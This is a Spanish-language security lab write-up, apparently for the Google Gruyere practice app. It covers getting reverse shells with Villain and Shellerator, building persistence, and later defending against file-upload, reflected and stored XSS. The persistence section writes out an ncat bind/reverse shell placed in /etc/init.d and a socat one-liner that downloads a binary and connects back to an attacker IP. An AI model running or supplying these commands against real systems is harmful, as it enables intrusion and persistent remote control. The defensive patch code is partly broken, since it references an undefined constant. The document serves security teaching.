

1. Ahora usaremos Villain:

<https://github.com/t3l3machus/Villain/blob/main/Usage_Guide.md>

Para instalarlo:

‘git clone <https://github.com/t3l3machus/Villain>’

‘sudo chmod -R +777 ./Villain’

‘cd ./Villain’

‘pip3 install -r requirements.txt’

Estos son los comandos para ejecutar:

Ahora ejecutaremos el script:



Escribiremos help generate:



Ahora ejecutaremos el comando para generar una shell en Linux, en lhost pondremos la IP de nuestra máquina o su interfaz de red:



Ahora copiaremos el paiload en el terminal:



Con esto generaremos una sesión, ahora escribiremos sessions, para ver las sesiones activas:



Y, por último, copiaremos el ID de sesión y escribiremos shell ID:



Con esto conseguimos otra forma de conseguir la shell pero con una interfaz mejor.

* Persistencia ->

Una vez hacemos la Shell voy usar ‘ncat’ para crear una Shell persistente:

Para eso en la máquina tendría que crear este script:

#!/bin/bash

ncat -nlvp 192.168.1.148 8888 -e /bin/bash –ssl

sed -i '1i #!/bin/bash' script.sh -> Para añadir la primera línea.

sed -i '$a ncat -nlvp 192.168.1.148 8888 -e /bin/bash –ssl' script.sh -> Para añadir la última línea.

O echo "#/bin/bash" > script.sh

# Comprobar si Git está instalado

if ! [ -x "$(command -v ncat)" ]; then

# Instalar Git

sudo apt-get update

sudo apt install ncat -y

fi

echo "ncat -nlvp 192.168.1.148 8888 -e /bin/bash –ssl" >> script.sh

Ahora moveré el archivo a /etc/init.d y ahre que se ejecute al inciar el sistema.

mv script.sh /etc/init.d -> Mara mover el fichero a /etc/init.d

update-rc.d script.sh defaults -> Para que se ejecute al iniciar el sistema

Y con esto consigo la Reverse Shell.

Se podría usar este programa Shellereator: <https://github.com/ShutdownRepo/shellerator> .

Sirve para generar los comandos de una Shell con diferentes programas, ncat, socat, bash, openssl, Python, ruby…

Para instalarlo tendremos que hacer un git clone del proyecto, después nos moveremos a la carpeta del proyecto y ejecutaremos python3 setup.py install –user.

Primero elegiremos la interfaz, en este caso eth0:



Ahora el puerto en esta caso HTTP 80:



Y ahora elegiremos el programa con el cual crear la Shell, en esta caso socat:



Y nos generará los comandos:



En este caso si guardamos en el script, para obtener la persistencia este comando ‘wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.148:80’.

Y en la máquina atacante este otro ‘ socat file:`tty`,raw,echo=0 TCP-L:80’.

Tendríamos la Shell también.

# Defensa

## File Upload XSS ->

Tenemos varias formas de defenderse según OWASP: <https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload>.

-Alojar el contenido en un dominio separado para que el script no tenga acceso a ningún contenido en su dominio. Es decir, en lugar de alojar el contenido de un usuario en ejemplo.com/nombre lo alojaríamos en nombredeusuario.contenidousuario

-La aplicación debe filtrar y verificar el contenido de cualquier archivo que se cargue en el servidor. Los archivos deben escanearse y validarse minuciosamente antes de que estén disponible en el servidor. En caso de duda el archivo debe desecharse

Para hacer esto modifico el código en el archivo grueyre.py, el método _DoUpload2:



Insertando este código:

import os

import magic

from werkzeug.utils import secure_filename

ALLOWED_EXTENSIONS = {'pdf', 'txt'}

def _DoUpload2(self, cookie, specials, params):

"""Handles the /upload2 url: finish the upload and save the file.

Args:

cookie: The cookie for this request.

specials: Other special values for this request.

params: Cgi parameters. (unused)

"""

message = None

url = None

directory = self._MakeUserDirectory(cookie[COOKIE_UID])

if 'file' not in request.files:

message = 'No se ha proporcionado ningún archivo.'

_Log(message)

return self._SendTemplateResponse('/upload2.gtl', specials, {'_message': message})

file = request.files['file']

if file.filename == '':

message = 'No se ha proporcionado ningún archivo.'

_Log(message)

return self._SendTemplateResponse('/upload2.gtl', specials, {'_message': message})

if not allowed_file(file.filename):

message = 'Tipo de archivo no permitido. Solo se permiten archivos PDF y TXT.'

_Log(message)

return self._SendTemplateResponse('/upload2.gtl', specials, {'_message': message})

filename = secure_filename(file.filename)

file.save(os.path.join(directory, filename))

# Check file type

mime_type = magic.from_file(os.path.join(directory, filename), mime=True)

if mime_type not in ALLOWED_MIME_TYPES:

os.remove(os.path.join(directory, filename))

message = 'Tipo de archivo no permitido. Solo se permiten archivos PDF y TXT.'

_Log(message)

return self._SendTemplateResponse('/upload2.gtl', specials, {'_message': message})

# Clean text input

text_input = request.form.get('text_input', '').strip()

text_input = clean_text_input(text_input)

# Save text input to file

if text_input:

text_filename = '{}.txt'.format(os.path.splitext(filename)[0])

with open(os.path.join(directory, text_filename), 'w') as f:

f.write(text_input)

(host, port) = http_server.server_address

url = 'http://%s:%d/%s/%s/%s' % (

host, port, specials[SPECIAL_UNIQUE_ID], cookie[COOKIE_UID], filename)

specials['_message'] = message

self._SendTemplateResponse('/upload2.gtl', specials, {'url': url})

def allowed_file(filename):

return '.' in filename and \

filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS

def clean_text_input(text):

"""Cleans text input to prevent code injection attacks."""

return text.replace('<', '').replace('>', '')

Que limpia la entrada y solo permite que se suban archivos .pdf o .txt.

## XSS Reflejado ->

La manera más simple de corregir esta vulnerabilidad es usar un sistema de plantilla web, que escape automáticamente la salida y se consciente del contexto.

-El escape automático se refiere a la capacidad de un sistema o plantilla de desarrollo web para escapar automáticamente la entrada de texto del usuario, para evitar que se ejecuten scripts incrustados en las entradas.

Si se quisiera hacer manualmente, se tendría que escapar manualmente cada entrada

-Consciente del contexto, se refiere a la capacidad de aplicar diferentes formas de escape según el contexto.

Debido a que CSS, HTML, URL Y JavaScript utilizan una sintaxis diferente, se necesitan diferentes formas de escape para cada contexto.

## Xtored XSS

Google Gruyere, tiene una clase Python para gestionar lo que se puede escribir en los formularios, esa clase es: sanitize.py.



El atributo “onmouseover” no está entre los atributos no permitidos. Si agregamos este atributo en el código esta ataque ya no funcionaría:

